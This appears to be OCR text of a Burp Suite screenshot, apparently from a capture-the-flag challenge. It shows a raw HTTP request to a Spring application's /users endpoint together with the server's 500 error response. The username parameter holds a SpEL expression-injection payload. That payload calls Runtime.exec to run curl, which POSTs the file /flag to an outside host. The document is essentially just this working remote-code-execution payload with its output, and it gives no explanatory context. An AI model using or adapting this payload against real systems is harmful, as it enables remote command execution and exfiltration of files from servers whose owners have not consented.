 Send
Cancel
Target: http://eci-2zed98r1b0oimr7c2w7e.clo
Request
Pretty Raw Hex
\n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: .com:8080
3 Content-Length: 164
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci com:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ec om:8080/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=GS1.2.1689668531.1.0.1689668531.0.0.0
14 Connection: close
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("curl -X POST --data
@/flag http://o com")]=&password=&repeatedPassword=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Date: Wed, 26 Jul 2023 07:12:50 GMT
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 497
5 Connection: close
6 Content-Language: zh-CN
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Wed Jul 26 07:12:50 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter
for property &#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException
</div>
</body>
</html>